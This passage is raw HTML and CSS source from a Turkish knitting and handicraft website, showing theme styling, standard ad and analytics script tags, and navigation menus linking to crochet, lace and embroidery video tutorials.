    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="archive tag tag-mermere-delik-acma tag-5723 global-block-template-1 td-recipes td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ba7fbf2ab1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ba7fbf2ab1" ><script>var block_td_uid_1_696ba7fbf2ab1 = new tdBlock();
block_td_uid_1_696ba7fbf2ab1.id = "td_uid_1_696ba7fbf2ab1";
block_td_uid_1_696ba7fbf2ab1.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_696ba7fbf2ab1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ba7fbf2ab1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ba7fbf2ab1.td_column_number = "3";
block_td_uid_1_696ba7fbf2ab1.block_type = "td_block_mega_menu";
block_td_uid_1_696ba7fbf2ab1.post_count = "4";
block_td_uid_1_696ba7fbf2ab1.found_posts = "3157";
block_td_uid_1_696ba7fbf2ab1.header_color = "";
block_td_uid_1_696ba7fbf2ab1.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ba7fbf2ab1.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_696ba7fbf2ab1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1" id="td_uid_2_696ba7fbf2f0f" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_3_696ba7fbf2f2a" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_4_696ba7fbf2f45" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_5_696ba7fbf2f5c" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_6_696ba7fbf2f76" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_7_696ba7fbf2f8e" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_8_696ba7fbf2fa7" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_9_696ba7fbf2fbb" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696ba7fbf2ab1"  id="td_uid_10_696ba7fbf2fd5" data-td_block_id="td_uid_1_696ba7fbf2ab1" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_696ba7fbf2ab1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ba7fbf2ab1" data-td_block_id="td_uid_1_696ba7fbf2ab1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ba7fbf2ab1" data-td_block_id="td_uid_1_696ba7fbf2ab1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696ba7fbf3ecf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696ba7fbf3ecf" ><script>var block_td_uid_11_696ba7fbf3ecf = new tdBlock();
block_td_uid_11_696ba7fbf3ecf.id = "td_uid_11_696ba7fbf3ecf";
block_td_uid_11_696ba7fbf3ecf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_696ba7fbf3ecf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696ba7fbf3ecf_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696ba7fbf3ecf.td_column_number = "3";
block_td_uid_11_696ba7fbf3ecf.block_type = "td_block_mega_menu";
block_td_uid_11_696ba7fbf3ecf.post_count = "5";
block_td_uid_11_696ba7fbf3ecf.found_posts = "277";
block_td_uid_11_696ba7fbf3ecf.header_color = "";
block_td_uid_11_696ba7fbf3ecf.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ba7fbf3ecf.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_696ba7fbf3ecf);</script><div id=td_uid_11_696ba7fbf3ecf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri 